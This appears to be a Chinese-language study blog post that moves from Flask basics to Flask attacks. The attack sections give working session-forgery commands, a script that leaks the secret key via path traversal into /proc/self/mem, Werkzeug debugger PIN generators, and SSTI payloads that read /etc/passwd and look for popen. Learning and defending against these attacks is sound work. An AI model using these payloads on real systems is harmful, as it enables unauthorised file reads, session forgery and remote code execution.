文章首发于先知社区。皮蛋厂的学习日记系列为山东警察学院网安社成员日常学习分享,希望能与大家共同学习、共同进步~Flask基础:Flask的安装:Flask的测试:代码解析:模板渲染:Session伪造 2023-2-17 08:42:26 Author: 山警网络空间安全实验室(查看原文) 阅读量:27 收藏
文章首发于先知社区。
皮蛋厂的学习日记系列为山东警察学院网安社成员日常学习分享,希望能与大家共同学习、共同进步~
Flask基础:
Flask的安装:
Flask的测试:
代码解析:
模板渲染:
Session伪造:
PIN码攻击:
Flask框架漏洞:
漏洞成因:
漏洞演示:
魔术方法:
继承关系:
POC构造:
寻找利用类:
获取配置信息:
过滤bypass:
参考文章
Flask基础:
Flask的安装:
之前说过在python中安装外部插件时,使用的是pip包管理工具,这里也不例外,而且安装步骤很简单,直接输入指令:
pip3 install flask
注意,flask项目框架的运行,需要将app.py文件和flask扩展包在统一路径下
Flask的测试:
直接写一个测试脚本flask_test.py来测试flask框架是否运行正常:
-*- coding: UTF-8 -*-
from flask import Flask
app = Flask(__name__) #创建一个flask实例
@app.route('/') #路由规则,即符合规则的url请求将会触发此函数
def flask_test():
return 'Flask Test Successful!'
if __name__ == '__main__': #如果是已主程序的方式启动(不是以导入模块的方式),则运行flask实例
app.run() #app.run(debug=True),即可开启debug模式
在终端运行:python flask_test.py,即开启了一个访问地址为http://127.0.0.1:5000的服务器,在浏览器中访问该地址可以看到,出现上述结果说明flask引入成功,并且能正常工作。
代码解析:
第一句用于指定编码格式,这是为了防止出现中文乱码而做的处理,第二句则是从flask框架中引入Flask类到当前应用中的方法: 使用引入的Flask类创建一个flask实例,传入参数是此实例的唯一标示,就相当于启动了一个服务器服务,用于处理后续的处理:
-*- coding: UTF-8 -*-
from flask import Flask
app = Flask(__name__) #创建一个flask实例
route路由**:**
服务器对于网络请求的识别,都是通过解析该网络请求的url地址和所携带的参数来完成的,这里也不例外,此处我们看到代码中的这句语句,它被称为路由,它的作用就是对网络请求进行筛选,每个route对应这一类请求类型: route中所带的参数是一个字符串类型,它的内容就对应它要响应的标示,例如此处字符串为‘/’,表明当网络访问地址为“http://127.0.0.1:5000/”时,此语句后面定义的函数就会被调用,该函数返回的内容就是浏览器中访问该地址时响应的页面内容:
@app.route('/')
def flask_test():
return 'Flask Test Successful!'
当然,我们也可以用route来监听带参数的url,例如:
@app.route('/name/<name>')
def flask_test(name):
return name + ',Flask Test Successful!'
那么访问地址为:http://127.0.0.1:5000/name/linsh,此时linsh被当做参数name传入函数中,那么最后出来的结果应该是:linsh,Flask Test Successful!
main入口:
当.py文件被直接运行时, if __name__ == '__main__'之下的代码块将被运行;当.py文件以模块形式被导入时,if name == ‘main‘之下的代码块不被运行。如果你经常以cmd方式运行自己写的python小脚本,那么不需要这个东西,但是如果需要做一个稍微大一点的python开发,写 if name ==’main__’ 是一个良好的习惯,大一点的python脚本要分开几个文件来写,一个文件要使用另一个文件,也就是模块,此时这个if就会起到作用不会运行而是类似于文件包含来使用。
if __name__ == '__main__':
app.debug = True
app.run()
测试的时候,我们可以使用debug,方便调试,增加一句
app.debug = True
app.run(debug=True)
这样我们修改代码的时候直接保存,网页刷新就可以了,如果不加debug,那么每次修改代码都要运行一次程序,并且把前一个程序关闭。否则会被前一个程序覆盖。这会让操作系统监听所有公网 IP,此时便可以在公网上看到自己的web。
app.run(host='0.0.0.0')
Debug:
flask编写的程序和php不一样,每一次变动都需要重启服务器来执行变更,就显得很麻烦,为了应对这种问题,flask中的debug模式可以在不影响服务器运行下,执行更新每一次的变更 debug=True 只需要在app.run原基础上加上debug.True,或者直接app.debug=True
from flask import Flask
app = Flask(__name__)
@app.route('/')
def index():
return 'Hello,world'
if __name__ == '__main__':
app.debug = True
app.run('127.0.0.1','8080')
# app.run('127.0.0.1','8080',debug=Ture)
识别传入的参数:
给url添加可以传入变量的地方,只需要在route中的路径后面添加标记<value_name>,然后使用def接收,代码解释下
from flask import Flask
app = Flask(__name__)@app.route('/')
def index():
return 'Hello,vfree'
@app.route('/user/<username>')
def user(username):
return 'username:{0}'.format(username)
if __name__ == '__main__':
app.debug = True
app.run('127.0.0.1','8080')
看到第二个route出,其中加了/,这就是传入参数的接口,其中username相当于一个变量,将username放进def user()中,然后用format带入username

HTTP方法:
GET方法和POST方法
from urllib import request
from flask import Flask,request
app = Flask(__name__)@app.route('/method',methods = ['GET','POST'])
def method():
if request.method == 'GET':
return '现在的方法是GET'
elif request.method == 'POST':
return '现在的方法是POST'
if __name__ == '__main__':
app.debug = True
app.run('127.0.0.1','8080')
仔细分析上面的代码,会发现多了一个request和methods
request主要是用于在判断时,获取当前页面的方法,如果直接打开URL,就会显示GET方法,如果使用POST,就会显示POST方法,如下图测试页面:
route中,methods要有s,并且方法用[ ] 括起来,其次就是方法要大写,不能小写
request和requests不一样,request是包含在flask中的,而requests是请求网页的,不能混淆
方法要大写,否则报错咧
GET方法:
用 request.args.get('参数名')来接收从url栏中传入的参数,其中参数名是自定义的,比如定义了tss,那么在url栏中只能填入tss=xxxxx:
POST方法:
和GET方法获取传入的值截然不同,POST方法用 request.form['参数名']获取传入的参数值,和GET方法所介绍地一样,预定获取什么参数名就会获取传入地参数名中地参数:
Redirect重定向:
这个关键字在flask中用于重定向,需要配合url_for使用,url_for使用于构造url,比如常见的用法就是在登陆页面,输入正确的账号密码后,重定向到另外一个页面中,接下来,请看代码演示:
import time
from flask import Flask,request,redirect,url_for
app = Flask(__name__)@app.route('/login',methods = ['GET','POST'])
def login():
username = 'admin' # 定义username
password = 'admin' # 定义password
user = request.args.get('username') # 获取传入的用户名
passwd = request.form['passwd'] # 获取传入的密码
if user == username and passwd == password: # 判断用户名和密码是否和预定义的一样
return redirect(url_for('login_s')) # 如果一样,则通过redirect和url_for重定向到login_s中
else:
return 'username or password error' # 错误则返回用户名或者密码错误
@app.route('/login_s',methods = ['GET']) # 定义一个新的页面login_s
def login_s():
return '登录成功' # 返回登陆成功
if __name__ == '__main__':
app.debug = True
app.run('127.0.0.1','8080')
Redirect和url_for也需要导入模块 url_for用于定义一个url,可以包含同文件下的其他路径,也可以包含外部文件
模板渲染:
单调的html看起来是枯燥乏味的,一个好看的html文件是有不同样式的文件组成的,因此,为了让模板看起来更好看,我们就需要对模板进行渲染,模板渲染需要注意一点,py文件和外部文件要放在同一个文件夹下,并且放置外部文件的文件夹名,要重命名为templates
render_template:
❝根据上面的文件夹规则,我们在templates创建了一个index.html,然后再py文件中定义好需要渲染的内容,使用字典格式(请看下面的代码例子),一切准备就绪后,使用render_template将数据渲染过去index.html,如果有多个参数,请使用形参的形式传出,如下flask_tss.py文件代码所示,有三个参数,那么就用**contents传过去,contents是自定义的,这样子,参数值就会一个不落地传到index.html
❝index.html文件中,需要使用格式为
{{ 参数名 }}接受参数值,比如username:vfreehtml文件中就是用<标签>{{ username }}</标签>,注意,html文件获取参数一定要填入传过来的参数名
flask_tss.py文件:
from importlib.resources import contents
import time
from flask import Flask,request,redirect,url_for,render_template
app = Flask(__name__)@app.route('/')
def index():
contents = {
'username':'vFREE',
'year':'20',
'Country':'China'
}
return render_template('index.html',**contents)
if __name__ == '__main__':
app.debug = True
app.run('127.0.0.1','8080')
templates文件夹下的index.html
<html>
<head>
<body>
<h1>Hello,{{username}}</h1>
<h2>{{year}}</h2>
<h3>{{Country}}</h3>
</body>
</head>
</html>
render_template_string:
这个使用于渲染字符串的一个函数,此函数可以将html代码变成字符串, 然后使用render_template_string(xxx)将文件渲染输出,这个可以用于没有外部文件的情况,直接再同文件下,定义好html代码,然后直接就可以渲染,render_template_string和render_template都是渲染,但是前者是字符串,后者是外部文件
注意:render_template和render_template_string都需要导入才可以使用
读取文件绕过:
from flask import Flask,request,render_template_string
app = Flask(__name__)@app.route("/")
def index():
return 'GET /view?filename=app.py'
@app.route("/view")
def viewFile():
filename = request.args.get('filename')
if("flag" in filename):
return "WAF"
if("cgroup" in filename):
return "WAF"
if("self" in filename):
return "WAF"
try:
with open(filename, 'r') as f:
templates='''
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>文件存在</title>
</head>
<h1>
{}
</h1>
</html>
'''.format(f.read())
return render_template_string(templates)
except Exception as e:
templates='''
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>文件不存在</title>
</head>
<h1>
文件不存在
</h1>
</html>
'''
return render_template_string(templates)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=80, debug=True)
基本语法:
官方文档对于模板的语法介绍如下
{% ... %} for Statements
{{ ... }} for Expressions to print to the template output
{# ... #} for Comments not included in the template output
# ... ## for Line Statements
{%%}:主要用来声明变量,也可以用于条件语句和循环语句。
{% set c='kawhi' %}
{% if 81==9*9 %}kawhi{% endif %}
{% for i in ['1','2','3'] %}kawhi{%endfor%}
{{}}:用于将表达式打印到模板输出,比如我们一般在里面输入2-1,2*2,或者是字符串,调用对象的方法,都会渲染出结果
{{2-1}} #输出1
{{2*2}} #输出4
我们通常会用{{2*2}}简单测试页面是否存在SSTI
{##}:表示未包含在模板输出中的注释 ##:有和{%%}相同的效果 这里的模板注入主要用到的是{{}}和{%%}
Session伪造:
session说明:
session的常见实现形式是当用户发起一个请求的时候,后端会检查该请求中是否包含 sessionid,如果没有则会创造一个叫 sessionid 的 cookie,用于区分不同的 session。sessionid 返回给浏览器,并将 sessionid 保存到==服务器的内存==里面;当已经有了 sessionid,服务端会检查找到与该 sessionid 相匹配的信息直接用。 所以显而易见,==session 和 sessionid 都是后端生成的==。 且由于 session 是后端识别不同用户的重要依据,而 sessionid 又是识别 session 的唯一依据,所以 session 一般都保存在服务端避免被轻易窃取,只返回随机生成的 sessionid 给客户端。 对于攻击者来说,假设需要冒充其他用户,那么必须能够猜到其他用户的 sessionid,这是比较困难的。
session搭建:
对于 flask 来说,它的 session 不是保存到内存里的,而是直接把整个 session 都塞到 cookie 里返回给客户端。那么这会导致一个问题,如果我可以直接按照格式生成一个 session 放在 cookie 里,那么就可以达到欺骗后端的效果。
flask是非常轻量级的web框架,它的session是存储在客户端的,是用户可见的,这也就是造成session伪造的根本原因。在flask框架使用session只需要导入session模块即可。在本地开启一个flask服务。
from flask import Flask,session
app = Flask(__name__)
app.secret_key = "iamXiLitter"
@app.route('/')
def set_session():
if 'name' in session:
name = session['name']
if name == "XiLitter":
return "欢迎XiLitter"
if name == "admin":
return "欢迎admin"
else:
return "你是谁"
else:
session['name']="XiLitter"
return "session重新设置"if __name__ == '__main__':
app.run(debug=False,port=8000)
打开cookie查看到有session,值是类似于base64编码的字符串。
拿去base64解码,看看里面的存储格式是什么样的。
是json格式存储,还有一堆乱码,那应该就是数据签名。
session安全问题:
flask框架的session是存储在客户端的,那么就需要解决session是否会被恶意纂改的问题,而flask通过一个secret_key,也就是密钥对数据进行签名来防止session被纂改,在我上面写的例子就定义有密钥。 app.secret_key = "iamXiLitter" 正常情况下这个密钥是不会给你看的。但是光有数据签名,安全性还是不够的,session没有做任何加密处理,是用户可见的,我们还是可以得到修改session里的内容,如果我们还得到了用于签名的密钥,那么攻击者就可以进行session伪造。
密钥寻找:
1. app.py文件
2. config.py文件
3. 有关文件读取的代码:
linux 提供了/proc/self/目录,这个目录比较独特,不同的进程访问该目录时获得的信息是不同的,内容等价于/proc/ 本进程pid/,/proc/self/environ是此文件包含设置的初始环境,换句话说就是该进程的环境变量
4. 可以利用python存储对象的位置在堆上这个特性,app是实例化的Flask对象,而secret key在app.config['SECRET_KEY'],所以可以通过读取/proc/self/mem来读取secret key
堆栈分析:
读取/proc/self/maps可以得到当前进程的内存映射关系,通过读该文件的内容可以得到内存代码段基址。 /proc/self/mem是进程的内存内容,通过修改该文件相当于直接修改当前进程的内存。网上一些介绍说该文件不可读,乍一看确实是这样? 正确的姿势是结合maps的映射信息来确定读的偏移值。即无法读取未被映射的区域,只有读取的偏移值是被映射的区域才能正确读取内存内容。 同样的,我们也可以通过写入mem文件来直接写入内存,例如直接修改代码段,放入我们的shellcode,从而在程序流程执行到这一步时执行shellcode来拿shell。
读取堆栈分布:
通过app.py文件我们已知密钥的形式,存储的对象在app.config上,所以可以通过/proc/self/mem读取:
app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh"
由于/proc/self/mem内容较多而且存在不可读写部分,直接读取会导致程序崩溃,所以先读取/proc/self/maps获取堆栈分布
map_list = requests.get(url + f"info?file={bypass}/proc/self/maps")
map_list = map_list.text.split("\\n")
for i in map_list:
map_addr = re.match(r"([a-z0-9]+)-([a-z0-9]+) rw", i)
if map_addr:
start = int(map_addr.group(1), 16)
end = int(map_addr.group(2), 16)
print("Found rw addr:", start, "-", end)
读取对应位置内存数据:
然后读取/proc/self/mem,读取对应位置的内存数据,再使用正则表达式查找内容
res = requests.get(f"{url}/info?file={bypass}/proc/self/mem&start={start}&end={end}")
if "*abcdefgh" in res.text:
secret_key = re.findall("[a-z0-9]{32}\*abcdefgh", res.text)
if secret_key:
print("Secret Key:", secret_key[0])
合并读取密钥:
import requests
import re
url='http://61.147.171.105:56453/'
s_key = ""
bypass = "../.."
# 请求file路由进行读取
map_list = requests.get(url + f"info?file={bypass}/proc/self/maps")
map_list = map_list.text.split("\\n")
for i in map_list:
# 匹配指定格式的地址
map_addr = re.match(r"([a-z0-9]+)-([a-z0-9]+) rw", i)
if map_addr:
start = int(map_addr.group(1), 16)
end = int(map_addr.group(2), 16)
print("Found rw addr:", start, "-", end) # 设置起始和结束位置并读取/proc/self/mem
res = requests.get(f"{url}/info?file={bypass}/proc/self/mem&start={start}&end={end}")
# 如果发现*abcdefgh存在其中,说明成功泄露secretkey
if "*abcdefgh" in res.text:
# 正则匹配,本题secret key格式为32个小写字母或数字,再加上*abcdefgh
secret_key = re.findall("[a-z0-9]{32}\*abcdefgh", res.text)
if secret_key:
print("Secret Key:", secret_key[0])
s_key = secret_key[0]
break
伪造脚本使用:
脚本链接:mirrors / noraj / flask-session-cookie-manager · GitCode
解密:python flask_session_manager.py decode -c -s
#-c是flask cookie里的session值 -s参数是SECRET_KEY
python3 flask_session_cookie_manager3.py decode -s "iamXiLitter" -c "eyJuYW1lIjoiWGlMaXR0ZXIifQ.Y9iAVQ.d1mYdUgTehFxirFJcxpEwJEyb6k"
#{'name': 'XiLitter'}
加密:python flask_session_manager.py encode -s -t
#-s参数是SECRET_KEY -t参数是session的参照格式,也就是session解密后的格式
python3 flask_session_cookie_manager3.py encode -s "iamXiLitter" -t "{'name': 'admin'}"
#eyJuYW1lIjoiYWRtaW4ifQ.Y9iFlw.ljoX_L0rY-4d9izf7WY7cX2sn0E
替换session值:
最后再替换掉之前登陆成功页面的账号的cookies的session值,然后刷新页面
PIN码攻击:
❝PIN是 Werkzeug(它是 Flask 的依赖项之一)提供的额外安全措施,以防止在不知道 PIN 的情况下访问调试器。 您可以使用浏览器中的调试器引脚来启动交互式调试器。请注意,无论如何,您都不应该在生产环境中使用调试模式,因为错误的堆栈跟踪可能会揭示代码的多个方面。调试器 PIN 只是一个附加的安全层,以防您无意中在生产应用程序中打开调试模式,从而使攻击者难以访问调试器。
werkzeug不同版本以及python不同版本都会影响PIN码的生成 但是PIN码并不是随机生成,当我们重复运行同一程序时,生成的PIN一样,PIN码生成满足一定的生成算法
PIN码要素:
1. username
通过getpass.getuser()读取
通过文件/etc/passwd 中找到用户名
执行代码读取文件:
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__=='catch_warnings' %}
{{ c.__init__.__globals__['__builtins__'].open('/etc/passwd','r').read() }}
{% endif %}
{% endfor %}
或:
{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['open'] ('/etc/passwd').read()}}
2. modname
通过getattr(mod,"file",None)读取,默认值为flask.app
3. appname
通过getattr(app,"name",type(app).name)读取,默认值为Flask
4. moddir
getattr(mod, '__file__', None) app.py的绝对路径,flask目录下的一个app.py的绝对路径 从网站报错信息中可以看到
5. uuidnode
当前网络的mac地址的十进制数
通过uuid.getnode()读取
通过文件/sys/class/net/eth0/address得到16进制结果,注意结果去掉冒号,16进制转化为10进制
读取文件**/sys/class/net/eth0/address 或者 /sys/class/net/eth33/address eth0为网卡
6. machine_id
每一个机器都会有自已唯一的id,machine_id由三个合并(docker就后两个):
1./etc/machine-id
2./proc/sys/kernel/random/boot_id
3./proc/self/cgroup
#linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_id,有的系统没有这两个文件。
#docker机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id
####docker-id也可以在以下文件夹下寻找
/proc/self/mountinfo
/proc/self/mounts
/proc/self/cgroup
/proc/self/cpuset
####self绕过:self可以替换为数字进行读取对应文件
如/proc/self/cpuset
当这6个值我们可以获取到时,就可以推算出生成的PIN码
PID爆破:
当/proc/self/文件中self被过滤时,我们可以通过pid爆破来读取文件:
简单介绍一下pid是什么:
linux proc文件系统:
Linux系统上的/proc目录是一种文件系统,即proc文件系统。与其它常见的文件系统不同的是,/proc是一种伪文件系统(也即虚拟文件系统,它只存在内存当中,而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口),存储的是当前内核运行状态的一系列特殊文件,用户可以通过这些文件查看有关系统硬件及当前正在运行进程的信息,甚至可以通过更改其中某些文件来改变内核的运行状态。
PID:/proc/<pid>/文件 :
目录,系统中当前运行的每一个进程都有对应的一个目录在/proc下,以进程的 PID号为目录名. cd /proc/之后,你会发现很多的目录和文件,今天首先来介绍的就是那些以数字命名的目录--它们就是linux中的进程号,每当你创建一个进程时,里面就会动态更新多出一个名称为pid的目录 除了以上介绍的这些,还有的是一些以数字命名的目录,它们是进程目录。系统中当前运行的每一个进程都有对应的一个目录在/proc下,以进程的 PID号为目录名,它们是读取进程信息的接口。而self目录则是读取进程本身的信息接口,是一个link。
Find加密算法:
接下来开始调试程序,顺藤摸瓜找到生成PIN码的函数,PIN码是werkzeug的策略,先找到flask中导入werkzeug的部分
在run.app行下断点,点击调试
点击步入,进入app.py,转到了flask/app.py,直接Ctrl+F搜索werkzeug
发现程序从werkzeug导入了run_simple模块,而且try部分有run app的参数,我们直接按住ctrl点击run_simple进去看看,此时进入了seving.py,找到了负责Debug的部分,PIN码是在debug状态下才有的,那这个部分很有可能存有PIN码生成部分,进去看看
此时进入了__init__.py,经过一番审计,先来看一看pin函数
def get_pin_and_cookie_name(
app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`. Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None # Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdecimal():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
username: t.Optional[str]
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name
生成算法:
将上面代码进行修改,就是生成PIN的算法代码:
❝其实最稳妥的方法就是自己调试,把自己版本的生成PIN部分提取出来,把num和rv改成None,直接print rv就行
import hashlib
from itertools import chain
probably_public_bits = [
#1. username
'root',
#2. modname
'flask.app',
#3. appname:getattr(app, '__name__', getattr(app.__class__, '__name__'))
'Flask',
#4. moddirgetattr(mod, '__file__', None)
'/usr/local/lib/python3.7/site-packages/flask/app.py',
]private_bits = [
#5. uuidnode:str(uuid.getnode()), /sys/class/net/ens33/address
'2485377957890',
#6. Machine Id: /etc/machine-id + /proc/sys/kernel/random/boot_id + /proc/self/cgroup
'861c92e8075982bcac4a021de9795f6e3291673c8c872ca3936bcaa8a071948b'
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
num = None
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x: x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)
3.6-md5加密:
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
'flaskweb'
'flask.app',
'Flask',
'/usr/local/lib/python3.7/site-packages/flask/app.py'
]private_bits = [
'25214234362297',
'0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
3.8-SHA1加密:
#sha1-web801
import hashlib
from itertools import chain
probably_public_bits = [
'root'
'flask.app',
'Flask',
'/usr/local/lib/python3.8/site-packages/flask/app.py'
]private_bits = [
'2485377581757',
'ab5474dd-e22b-45df-8316-7ad4e11f978a1cb8b52e9e47a792613d0b114b4042af7ffe0172d17e6a4189afb4ae637430eb'
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
//109-133-029
开启控制台:
在右边框打开python交互shell控制台,需要输入pin码,然后开启python交互shell控制台:
Flask框架漏洞:
漏洞成因:
如果flask代码不严谨,可能造成任意文件读取和RCE 最主要的漏洞成因是因为渲染模板时,没有严格控制对用户的输入,或使用了危险模板,导致用户可以和flask程序进行交互,从而造成漏洞的产生,flask漏洞也被称为SSTI flask是基于python开发的一种web服务器,也就说明如果用户可以和flask进行交互的话,就可以执行python的代码,比如eval,system,file之类的函数
漏洞演示:
下面是演示一个看起来没问题的代码,请把目光移至html_str中的标签,其中str是被{{}}包括起来的,也就是说,使用{{}}包起来的,是会被预先渲染转义,然后才输出的,不会被渲染执行
from importlib.resources import contents
import time
from flask import Flask,request,redirect,url_for,render_template_string,render_template
app = Flask(__name__)@app.route('/',methods = ['GET'])
def index():
str = request.args.get('v')
html_str = '''
<html>
<head></head>
<body>{{str}}</body>
</html>
'''
return render_template_string(html_str,str=str)
if __name__ == '__main__':
app.debug = True
app.run('127.0.0.1','8080')
但是如果变成下面这个代码,发现了对用户传入的数据没有任何过滤,就直接将用户传入的参数值放入html_str中,然后经过模板渲染,直接输出,用户完全对输入值可控,就会照成SSTI漏洞,传入一个弹窗代码,查看效果
from importlib.resources import contents
import time
from flask import Flask,request,redirect,url_for,render_template_string,render_template
app = Flask(__name__)@app.route('/',methods = ['GET'])
def index():
str = request.args.get('v')
html_str = '''
<html>
<head></head>
<body>{0}</body>
</html>
'''.format(str)
return render_template_string(html_str)
if __name__ == '__main__':
app.debug = True
app.run('127.0.0.1','8080')
如果把恶意代码放在第一个代码中,就不会出现这种问题,因为已经被转义了,所以不会执行,而第二种就造成了信息泄露,但是还可以将危害扩大化,直接造成任意文件读取和RCE,在可以保证能看懂的
魔术方法:
__class__ # 查找当前类型的所属对象
__mro__ # 查找当前类对象的所有继承类
__subclasses__ # 查找父类下的所有子类
__globals__ # 函数会议字典的形式返回当前对象的全部全局变量
__init__ #查看类是否重载,重载是指程序在运行是就已经加载好了这个模块到内存中,如果出现wrapper字眼,说明没有重载
__base__ # 沿着父子类的关系往上走一个object是父子关系的顶端,所有的数据类型最终的父类都是object
type是类型实例关系,所有对象都是type的实例
object和type既是类也是实例,因为object是type的一个实例,但是type又是object的子类,type自己创造了自己,object是type的父类,type创造了object
__class__:用于返回对象所属的类
''.__class__
#<class 'str'>
().__class__
#<class 'tuple'>
[].__class__
#<class 'list'>
__base__:以字符串的形式返回一个类所继承的类
__bases__:以元组的形式返回一个类所继承的类
__mro__:返回解析方法调用的顺序,按照子类到父类到父父类的顺序返回所有类
class Father():
def __init__(self):
passclass GrandFather():
def __init__(self):
pass
class son(Father,GrandFather):
pass
print(son.__base__)
#<class '__main__.Father'>
print(son.__bases__)
#(<class '__main__.Father'>, <class '__main__.GrandFather'>)
print(son.__mro__)
#(<class '__main__.son'>, <class '__main__.Father'>, <class '__main__.GrandFather'>, <class 'object'>)
__subclasses__():获取类的所有子类
__init__:所有自带带类都包含init方法,常用他当跳板来调用globals
__globals__:会以字典类型返回当前位置的全部模块,方法和全局变量,用于配合init使用
继承关系:
通过一个子类找到父类,父类再找子类,再找到全局变量,这就是继承关系,一层一层往上找:
class A:pass
class B(A):pass
class C(B):pass
a = A()
b = B()
c = C()
print('a的继承关系:',end='')
print(a.__class__.__mro__)
print('b的继承关系:',end='')
print(b.__class__.__mro__)
print('c的继承关系:',end='')
print(c.__class__.__mro__)
# 输出
# a父类是object
a的继承关系:(<class '__main__.A'>, <class 'object'>)
# b的父类是A,然后才是object
b的继承关系:(<class '__main__.B'>, <class '__main__.A'>, <class 'object'>)
# c的父类是B,然后再是A,最后是object
c的继承关系:(<class '__main__.C'>, <class '__main__.B'>, <class '__main__.A'>, <class 'object'>)
# 一层层关系递进,形成一个继承关系
POC构造:
漏洞代码:
from flask import Flask,request,render_template_string
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
name = request.args.get('name')
template = '''
<html>
<head>
<title>SSTI</title>
</head>
<body>
<h3>Hello, %s !</h3>
</body>
</html>
'''% (name)
return render_template_string(template)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=5000, debug=True)
第一步:
==目的:使用__class__来获取内置类所对应的类==
可以通过使用str,list,tuple,dict等来获取
>>>''.__class__
#<class 'str'>
>>>().__class__
#<class 'tuple'>
>>>[].__class__
#<class 'list'>
>>>{}.__class__
#<class 'dict'>
第二步:
==目的:拿到object基类==
用 __bases__[0]拿到基类:
>>> ''.__class__.__bases__[0]
<class 'object'>
用 __base__拿到基类:
>>> ''.__class__.__base__
#<class 'object'>
用 __mro__[1]或者__mro__[-1]拿到基类:
>>> ''.__class__.__mro__[1]
#<class 'object'>
>>> ''.__class__.__mro__[-1]
#<class 'object'>
第三步:
==目的:用__subclasses__()拿到子类列表==
>>> ''.__class__.__bases__[0].__subclasses__()
#...一大堆的子类
第四步:
==目的:在子类列表中找到可以getshell的类==
先知晓一些可以getshell的类,然后再去跑这些类的索引,原理是先遍历所有子类,然后再遍历子类的方法的所引用的东西,来搜索是否调用了我们所需要的方法,这里以popen为例子:(本地遍历)
search = 'popen'
num = -1
for i in ().__class__.__bases__[0].__subclasses__():
num +=1
try:
if search in i.__init__.__globals__.keys():
print(i,num)
except:
pass
###运行###
<class 'os._wrap_close'> 134
<class 'os._AddedDllDirectory'> 135
可以发现 object基类的第34个子类名为os._wrap_close的这个类有popen方法,先调用它的__init__方法进行初始化类
